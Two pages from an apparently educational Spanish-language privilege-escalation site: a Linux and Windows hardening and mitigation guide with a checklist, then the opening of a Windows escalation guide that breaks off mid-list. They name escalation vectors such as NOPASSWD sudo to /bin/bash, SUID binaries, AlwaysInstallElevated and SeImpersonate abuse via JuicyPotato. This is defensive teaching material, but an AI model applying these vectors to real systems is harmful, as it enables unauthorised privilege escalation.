
<file: mitigation.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Mitigación de Escalamiento de Privilegios - Guía Defensiva</title>
  <meta name="description" content="Hardening y detección para Blue Team: cómo prevenir y detectar escalamiento de privilegios en Linux y Windows, con checklist de controles y logs clave.">
  <link rel="canonical" href="https://escalamiento-privilegios.lucaslean1806.workers.dev/mitigation">
  <link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
  <meta name="theme-color" content="#0f0f0f">
  <meta property="og:type" content="website">
  <meta property="og:site_name" content="Escalamiento de Privilegios">
  <meta property="og:locale" content="es_AR">
  <meta property="og:title" content="Mitigación de Escalamiento de Privilegios - Guía Defensiva">
  <meta property="og:description" content="Hardening y detección para Blue Team: cómo prevenir y detectar escalamiento de privilegios en Linux y Windows, con checklist de controles y logs clave.">
  <meta property="og:url" content="https://escalamiento-privilegios.lucaslean1806.workers.dev/mitigation">
  <meta property="og:image" content="https://escalamiento-privilegios.lucaslean1806.workers.dev/assets/og.png">
  <meta property="og:image:type" content="image/png">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
  <meta property="og:image:alt" content="Guía defensiva: hardening y detección de escalamiento de privilegios">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Mitigación de Escalamiento de Privilegios - Guía Defensiva">
  <meta name="twitter:description" content="Hardening y detección para Blue Team: cómo prevenir y detectar escalamiento de privilegios en Linux y Windows, con checklist de controles y logs clave.">
  <meta name="twitter:image" content="https://escalamiento-privilegios.lucaslean1806.workers.dev/assets/og.png">
  <link rel="stylesheet" href="assets/site.css?v=20261123">
</head>
<body>
<a class="skip-link" href="#basics">Saltar al contenido principal</a>
  <div class="container">
    <div class="header">
      <h1><span aria-hidden="true">🛡️</span> Mitigación de Escalamiento de Privilegios</h1>
      <p>Guía defensiva: cómo proteger Linux y Windows contra post-explotación</p>
    </div>

    <nav class="nav" aria-label="Secciones">
      <a href="./"><span aria-hidden="true">🏠</span> Inicio</a>
      <a href="./"><span aria-hidden="true">🐧</span> Linux</a>
      <a href="windows-privesc"><span aria-hidden="true">🪟</span> Windows</a>
      <a href="mitigation" aria-current="page"><span aria-hidden="true">🛡️</span> Mitigación</a>
      <a href="labs"><span aria-hidden="true">🧪</span> Laboratorios</a>
    </nav>

    <div class="tabs" role="tablist">
      <button class="tab active" data-tab="linux" aria-selected="true" tabindex="0"><span aria-hidden="true">🐧</span> Linux</button>
      <button class="tab" data-tab="windows"><span aria-hidden="true">🪟</span> Windows</button>
      <button class="tab" data-tab="general"><span aria-hidden="true">📋</span> General</button>
      <button class="tab" data-tab="checklist"><span aria-hidden="true">✅</span> Checklist</button>
    </div>

    <!-- LINUX MITIGATION -->
    <div id="linux" class="panel active">
      <div class="card">
        <h2 class="card-title"><span aria-hidden="true">🐧</span> Mitigaciones en Linux</h2>
        <div class="card-desc">Cada vector de ataque tiene una contramedida. Implementa estas configuraciones para reducir drásticamente la superficie de ataque.</div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span class="severity sev-high"></span>Configuración de Sudo</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="card-desc">Restringe sudo al mínimo indispensable. Evita <code>NOPASSWD</code> y usa reglas granulares.</div>
          <div class="terminal">
<span class="cmd"># /etc/sudoers — usar visudo para editar</span>
<span class="cmd">Defaults    env_reset, timestamp_timeout=5</span>
<span class="cmd">Defaults    logfile="/var/log/sudo.log"</span>
<span class="cmd">%admin ALL=(ALL:ALL) ALL</span>
<span class="comment"># NUNCA: usuario ALL=(ALL) NOPASSWD: ALL</span>
<span class="comment"># NUNCA: usuario ALL=(root) NOPASSWD: /bin/bash</span>
          </div>
          <div class="card-desc" style="margin-top:10px"><strong>Acciones:</strong> Audita <code>/etc/sudoers</code> y <code>/etc/sudoers.d/*</code> regularmente. Elimina reglas NOPASSWD innecesarias.</div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span class="severity sev-high"></span>Binarios SUID/SGID</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="card-desc">Minimiza los binarios con bit SUID. Usa capabilities granulares en su lugar.</div>
          <div class="terminal">
<span class="cmd"># Buscar todos los SUID</span>
<span class="cmd">$ find / -perm -4000 -type f 2>/dev/null</span>
<span class="cmd"># Eliminar SUID innecesario</span>
<span class="cmd">$ chmod u-s /usr/bin/some_binary</span>
<span class="cmd"># Reemplazar por capability específica</span>
<span class="cmd">$ setcap cap_net_bind_service=ep /usr/bin/myapp</span>
          </div>
          <div class="card-desc" style="margin-top:10px"><strong>Acciones:</strong> Revisa mensualmente. Elimina SUID de binarios que no lo necesiten. Usa AppArmor/SELinux para restringir.</div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span class="severity sev-med"></span>Kernel y Parches</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="card-desc">Mantén el kernel actualizado. Los exploits de kernel son comunes en CTFs y entornos desactualizados.</div>
          <div class="terminal">
<span class="cmd">$ sudo apt update && sudo apt upgrade -y</span>
<span class="cmd">$ sudo apt install unattended-upgrades</span>
<span class="cmd">$ sudo dpkg-reconfigure -plow unattended-upgrades</span>
<span class="cmd">$ sudo reboot</span>
          </div>
          <div class="card-desc" style="margin-top:10px"><strong>Acciones:</strong> Activa actualizaciones automáticas de seguridad. Monitorea CVEs del kernel con <code>linux-exploit-suggester</code> en modo defensivo.</div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span class="severity sev-med"></span>Permisos de Archivos Críticos</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">$ ls -la /etc/passwd /etc/shadow /etc/sudoers</span>
<span class="out">-rw-r--r-- 1 root root  /etc/passwd
-rw-r----- 1 root shadow /etc/shadow
-r--r----- 1 root root   /etc/sudoers</span>
<span class="cmd">$ chmod 644 /etc/passwd</span>
<span class="cmd">$ chmod 640 /etc/shadow</span>
<span class="cmd">$ chmod 440 /etc/sudoers</span>
<span class="cmd">$ chown root:root /etc/passwd /etc/shadow /etc/sudoers</span>
          </div>
          <div class="card-desc" style="margin-top:10px"><strong>Acciones:</strong> Audita permisos de <code>/etc/passwd</code>, <code>/etc/shadow</code>, <code>/etc/sudoers</code>, cron scripts, y directorios en <code>PATH</code>.</div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span class="severity sev-high"></span>Docker y Contenedores</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="card-desc">Nunca des grupo docker a usuarios no administradores. Es equivalente a root.</div>
          <div class="terminal">
<span class="cmd">$ gpasswd -d usuario docker</span>
<span class="cmd">$ chmod 660 /var/run/docker.sock</span>
<span class="cmd">$ chown root:docker /var/run/docker.sock</span>
<span class="comment"># En Dockerfiles, NUNCA correr como root:</span>
<span class="cmd">USER 1000:1000</span>
          </div>
          <div class="card-desc" style="margin-top:10px"><strong>Acciones:</strong> Usa rootless Docker. Restringe el socket. Audita membresías del grupo docker.</div>
        </div>
      </div>
    </div>

    <!-- WINDOWS MITIGATION -->
    <div id="windows" class="panel">
      <div class="card">
        <h2 class="card-title"><span aria-hidden="true">🪟</span> Mitigaciones en Windows</h2>
        <div class="card-desc">Windows tiene vectores únicos. Estas configuraciones reducen la superficie de ataque significativamente.</div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span class="severity sev-high"></span>Privilegios de Usuario</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="card-desc">Restringe privilegios peligrosos como SeImpersonatePrivilege para cuentas de servicio no confiables.</div>
          <div class="terminal">
<span class="cmd">PS C:\> Get-LocalUser | Where-Object {$_.Enabled -eq $true}</span>
<span class="cmd">PS C:\> Get-LocalGroupMember -Group "Administrators"</span>
<span class="cmd">PS C:\> whoami /priv</span>
<span class="comment"># Remover SeImpersonatePrivilege de cuentas de servicio innecesarias</span>
<span class="cmd">PS C:\> secedit /export /cfg C:\security.cfg</span>
          </div>
          <div class="card-desc" style="margin-top:10px"><strong>Acciones:</strong> Principio de mínimo privilegio. Usa Managed Service Accounts (gMSA) para servicios. Audita privilegios con <code>accesschk.exe</code>.</div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span class="severity sev-high"></span>Servicios: Rutas con Comillas</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="card-desc">Todas las rutas de servicios deben estar entre comillas dobles para prevenir Unquoted Service Path.</div>
          <div class="terminal">
<span class="cmd">PS C:\> sc qc "VulnService"</span>
<span class="out">BINARY_PATH_NAME   : C:\Program Files\Vuln App\service.exe</span>
<span class="cmd">PS C:\> sc config "VulnService" binpath= "\"C:\Program Files\Vuln App\service.exe\""</span>
<span class="out">[SC] ChangeServiceConfig SUCCESS</span>
          </div>
          <div class="card-desc" style="margin-top:10px"><strong>Acciones:</strong> Audita todas las rutas de servicios. Corrige las que no tengan comillas. Usa PowerUp en modo defensivo.</div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span class="severity sev-med"></span>Parches y Actualizaciones</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">PS C:\> Install-Module PSWindowsUpdate -Force</span>
<span class="cmd">PS C:\> Get-WUHistory</span>
<span class="cmd">PS C:\> Get-WUInstall -AcceptAll -AutoReboot</span>
<span class="cmd">PS C:\> wmic qfe get Caption,Description,HotFixID,InstalledOn</span>
          </div>
          <div class="card-desc" style="margin-top:10px"><strong>Acciones:</strong> WSUS/SCCM para parches centralizados. Audita parches faltantes con <code>windows-exploit-suggester</code>.</div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span class="severity sev-high"></span>AlwaysInstallElevated</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="card-desc">Esta configuración permite que cualquier usuario instale MSI con privilegios de SYSTEM. Debe estar deshabilitada.</div>
          <div class="terminal">
<span class="cmd">PS C:\> reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated</span>
<span class="cmd">PS C:\> reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated</span>
<span class="comment"># Si existe y es 0x1, eliminar:</span>
<span class="cmd">PS C:\> reg delete HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated /f</span>
<span class="cmd">PS C:\> reg delete HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated /f</span>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span class="severity sev-med"></span>AppLocker / WDAC</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="card-desc">AppLocker o Windows Defender Application Control (WDAC) pueden prevenir la ejecución de binarios no autorizados.</div>
          <div class="terminal">
<span class="cmd">PS C:\> Get-AppLockerPolicy -Effective | Format-List</span>
<span class="cmd">PS C:\> Get-WdacPolicy -PolicyType Base</span>
          </div>
          <div class="card-desc" style="margin-top:10px"><strong>Acciones:</strong> Implementa reglas de AppLocker para restringir ejecución en directorios escribibles por usuarios (<code>C:\Users\Public</code>, <code>C:\Windows\Temp</code>, etc.).</div>
        </div>
      </div>
    </div>

    <!-- GENERAL -->
    <div id="general" class="panel">
      <div class="card">
        <h2 class="card-title"><span aria-hidden="true">📋</span> Principios Generales de Defensa</h2>
        <div class="card-desc">Estas prácticas aplican a cualquier sistema operativo y son la base de una postura defensiva sólida.</div>
      </div>

      <div class="grid-2">
        <div class="card">
          <h2 class="card-title"><span aria-hidden="true">🔒</span> Principio de Mínimo Privilegio</h2>
          <div class="card-desc">Cada usuario, servicio y aplicación debe tener únicamente los permisos estrictamente necesarios para su función. Nada más.</div>
        </div>
        <div class="card">
          <h2 class="card-title"><span aria-hidden="true">📊</span> Segmentación de Red</h2>
          <div class="card-desc">Separa redes por función. Un compromiso en la DMZ no debería permitir acceso a la red interna crítica.</div>
        </div>
        <div class="card">
          <h2 class="card-title"><span aria-hidden="true">🔍</span> Logging y Monitoreo</h2>
          <div class="card-desc">Centraliza logs de autenticación, ejecución de procesos, y cambios de permisos. Usa SIEM para correlacionar eventos.</div>
        </div>
        <div class="card">
          <h2 class="card-title"><span aria-hidden="true">🔄</span> Actualizaciones Automáticas</h2>
          <div class="card-desc">Aplica parches de seguridad tan pronto como estén disponibles. Los exploits públicos aparecen días después del parche.</div>
        </div>
      </div>

      <div class="card">
        <h2 class="card-title"><span aria-hidden="true">🛡️</span> Estrategia de Defensa en Profundidad</h2>
        <ul class="num-list">
          <li><span class="num">1</span><strong>Perímetro:</strong> Firewall, WAF, IDS/IPS</li>
          <li><span class="num">2</span><strong>Red:</strong> VLANs, microsegmentación, Zero Trust</li>
          <li><span class="num">3</span><strong>Host:</strong> EDR, HIDS, hardening del SO</li>
          <li><span class="num">4</span><strong>Aplicación:</strong> Secure coding, SAST/DAST</li>
          <li><span class="num">5</span><strong>Datos:</strong> Cifrado en reposo y tránsito, DLP</li>
          <li><span class="num">6</span><strong>Identidad:</strong> MFA, PAM, gestión de secretos</li>
        </ul>
      </div>
    </div>

    <!-- CHECKLIST -->
    <div id="checklist" class="panel">
      <div class="card">
        <h2 class="card-title"><span aria-hidden="true">✅</span> Checklist de Hardening</h2>
        <div class="card-desc">Marca cada ítem que hayas implementado. Un sistema seguro debería tener todo marcado.</div>
      </div>

      <div class="card">
        <div style="font-weight:700; font-size:14px; margin-bottom:12px;"><span aria-hidden="true">🐧</span> Linux</div>
        <label class="checklist-item"><input type="checkbox"><span>Sudo configurado sin NOPASSWD innecesario</span></label>
        <label class="checklist-item"><input type="checkbox"><span>Binarios SUID auditados y minimizados</span></label>
        <label class="checklist-item"><input type="checkbox"><span>Kernel actualizado con parches de seguridad</span></label>
        <label class="checklist-item"><input type="checkbox"><span>Permisos de /etc/passwd, /etc/shadow correctos</span></label>
        <label class="checklist-item"><input type="checkbox"><span>Cron jobs auditados (no editables por usuarios)</span></label>
        <label class="checklist-item"><input type="checkbox"><span>Grupo docker restringido a administradores</span></label>
        <label class="checklist-item"><input type="checkbox"><span>SELinux o AppArmor habilitado y en enforcing</span></label>
        <label class="checklist-item"><input type="checkbox"><span>SSH con autenticación por clave, sin root login</span></label>
        <label class="checklist-item"><input type="checkbox"><span>Logs centralizados (rsyslog / syslog-ng / SIEM)</span></label>
        <label class="checklist-item"><input type="checkbox"><span>Fail2ban o similar para protección SSH</span></label>
      </div>

      <div class="card">
        <div style="font-weight:700; font-size:14px; margin-bottom:12px;"><span aria-hidden="true">🪟</span> Windows</div>
        <label class="checklist-item"><input type="checkbox"><span>Parches de seguridad aplicados (WSUS/SCCM)</span></label>
        <label class="checklist-item"><input type="checkbox"><span>Privilegios de usuario auditados (SeImpersonate, etc.)</span></label>
        <label class="checklist-item"><input type="checkbox"><span>Rutas de servicios entre comillas dobles</span></label>
        <label class="checklist-item"><input type="checkbox"><span>AlwaysInstallElevated deshabilitado</span></label>
        <label class="checklist-item"><input type="checkbox"><span>AppLocker o WDAC configurado</span></label>
        <label class="checklist-item"><input type="checkbox"><span>UAC al máximo nivel</span></label>
        <label class="checklist-item"><input type="checkbox"><span>Windows Defender habilitado y actualizado</span></label>
        <label class="checklist-item"><input type="checkbox"><span>PowerShell Constrained Language Mode</span></label>
        <label class="checklist-item"><input type="checkbox"><span>AMSI habilitado y funcional</span></label>
        <label class="checklist-item"><input type="checkbox"><span>Event logging habilitado y centralizado</span></label>
      </div>

      <div class="card">
        <div style="font-weight:700; font-size:14px; margin-bottom:12px;"><span aria-hidden="true">📋</span> General</div>
        <label class="checklist-item"><input type="checkbox"><span>MFA habilitado en todos los puntos de acceso</span></label>
        <label class="checklist-item"><input type="checkbox"><span>Pentesting interno o red team anual</span></label>
        <label class="checklist-item"><input type="checkbox"><span>Backup offline y plan de recuperación</span></label>
        <label class="checklist-item"><input type="checkbox"><span>Política de contraseñas fuerte (14+ chars, complejidad)</span></label>
        <label class="checklist-item"><input type="checkbox"><span>Rotación de credenciales de servicio periódica</span></label>
      </div>
    </div>

    <div class="footer">
      <p>Hecho con <span aria-hidden="true">💻</span> para la comunidad de ciberseguridad.</p>
      <p class="footer-disclaimer"><span aria-hidden="true">⚠️</span> Uso exclusivo para fines educativos y pentesting autorizado.</p>

      <div class="footer-author">
        <p class="footer-name">Lucas Villagra</p>
        <p class="footer-role">Cybersecurity Analyst | Ethical Hacker | SOC Analyst</p>
        <p class="footer-location"><span aria-hidden="true">📍</span> San Miguel de Tucumán, Argentina</p>
        <div class="footer-social">
          <a href="https://linkedin.com/in/lucas-villagra-cybersecurity" target="_blank" rel="noopener"><img src="assets/badges/linkedin.svg" alt="LinkedIn" width="220" height="20"></a>
          <a href="https://github.com/Lucas18062025" target="_blank" rel="noopener"><img src="assets/badges/github.svg" alt="GitHub" width="161" height="20"></a>
          <a href="https://portafolio.lucaslean1806.workers.dev/" target="_blank" rel="noopener"><img src="assets/badges/portfolio.svg" alt="Portafolio" width="217" height="20"></a>
        </div>
      </div>
    </div>
  </div>
  <script src="assets/site.js?v=20261123" defer></script>
</body>
</html>
</file>

<file: windows-privesc.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Escalamiento de Privilegios en Windows - Guía Interactiva</title>
  <meta name="description" content="Guía interactiva de escalamiento de privilegios en Windows y Active Directory: abuso de tokens, servicios inseguros, AlwaysInstallElevated, kernel exploits y persistencia.">
  <link rel="canonical" href="https://escalamiento-privilegios.lucaslean1806.workers.dev/windows-privesc">
  <link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
  <meta name="theme-color" content="#0f0f0f">
  <meta property="og:type" content="website">
  <meta property="og:site_name" content="Escalamiento de Privilegios">
  <meta property="og:locale" content="es_AR">
  <meta property="og:title" content="Escalamiento de Privilegios en Windows - Guía Interactiva">
  <meta property="og:description" content="Guía interactiva de escalamiento de privilegios en Windows y Active Directory: abuso de tokens, servicios inseguros, AlwaysInstallElevated, kernel exploits y persistencia.">
  <meta property="og:url" content="https://escalamiento-privilegios.lucaslean1806.workers.dev/windows-privesc">
  <meta property="og:image" content="https://escalamiento-privilegios.lucaslean1806.workers.dev/assets/og.png">
  <meta property="og:image:type" content="image/png">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
  <meta property="og:image:alt" content="Guía interactiva de escalamiento de privilegios en Windows y Active Directory">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Escalamiento de Privilegios en Windows - Guía Interactiva">
  <meta name="twitter:description" content="Guía interactiva de escalamiento de privilegios en Windows y Active Directory: abuso de tokens, servicios inseguros, AlwaysInstallElevated, kernel exploits y persistencia.">
  <meta name="twitter:image" content="https://escalamiento-privilegios.lucaslean1806.workers.dev/assets/og.png">
  <link rel="stylesheet" href="assets/site.css?v=20261123">
</head>
<body>
<a class="skip-link" href="#basics">Saltar al contenido principal</a>
  <div class="container">
    <div class="header">
      <h1><span aria-hidden="true">🪟</span> Escalamiento de Privilegios en Windows</h1>
      <p>Guía interactiva completa — desde usuario limitado hasta SYSTEM/Admin</p>
    </div>

    <nav class="nav" aria-label="Secciones">
      <a href="./"><span aria-hidden="true">🏠</span> Inicio</a>
      <a href="./"><span aria-hidden="true">🐧</span> Linux</a>
      <a href="windows-privesc" aria-current="page"><span aria-hidden="true">🪟</span> Windows</a>
      <a href="mitigation"><span aria-hidden="true">🛡️</span> Mitigación</a>
      <a href="labs"><span aria-hidden="true">🧪</span> Laboratorios</a>
    </nav>

    <div class="tabs" role="tablist">
      <button class="tab active" data-tab="basics" aria-selected="true" tabindex="0">Fundamentos</button>
      <button class="tab" data-tab="enum">Enumeración</button>
      <button class="tab" data-tab="techniques">Técnicas</button>
      <button class="tab" data-tab="tools">Herramientas</button>
      <button class="tab" data-tab="ctf">Simulador CTF</button>
      <button class="tab" data-tab="quiz">Quiz</button>
    </div>

    <!-- FUNDAMENTOS -->
    <div id="basics" class="panel active">
      <div class="card">
        <h2 class="card-title"><span aria-hidden="true">💡</span> ¿Por qué Windows es diferente?</h2>
        <div class="card-desc">
          En Windows no existe un único usuario "root". El equivalente es <code>NT AUTHORITY\SYSTEM</code> o pertenecer al grupo <code>Administrators</code>. Las técnicas de escalamiento aprovechan privilegios mal configurados, servicios vulnerables, y el modelo de tokens de Windows.
        </div>
      </div>

      <div class="grid-2">
        <div class="card">
          <h2 class="card-title"><span aria-hidden="true">👤</span> Cuentas clave</h2>
          <ul class="num-list">
            <li><span class="num">•</span><code>NT AUTHORITY\SYSTEM</code> — El "root" de Windows</li>
            <li><span class="num">•</span><code>Administrator</code> — Cuenta con privilegios elevados</li>
            <li><span class="num">•</span><code>NT SERVICE</code> — Cuentas de servicio</li>
          </ul>
        </div>
        <div class="card">
          <h2 class="card-title"><span aria-hidden="true">🔑</span> Privilegios críticos</h2>
          <ul class="num-list">
            <li><span class="num">•</span><code>SeImpersonatePrivilege</code> — JuicyPotato/PrintSpoofer</li>
            <li><span class="num">•</span><code>SeBackupPrivilege</code> — Leer cualquier archivo</li>
